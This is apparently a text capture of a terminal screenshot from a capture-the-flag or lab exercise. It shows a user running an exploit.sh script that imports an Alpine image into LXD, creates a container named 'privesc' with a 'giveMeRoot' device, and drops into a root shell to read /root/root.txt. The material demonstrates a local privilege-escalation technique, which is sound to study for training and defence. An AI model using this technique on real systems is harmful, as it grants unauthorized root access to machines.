 john@exploitable:/tmp$ nano exploit.sh
john@exploitable:/tmp$ chmod +x exploit.sh
john@exploitable:/tmp$ ./exploit.sh -f alpine-v3.13-x86_64-20210218_0139.tar.gz
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Jan 30, 2025 at 5:52pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # cat /root/root.txt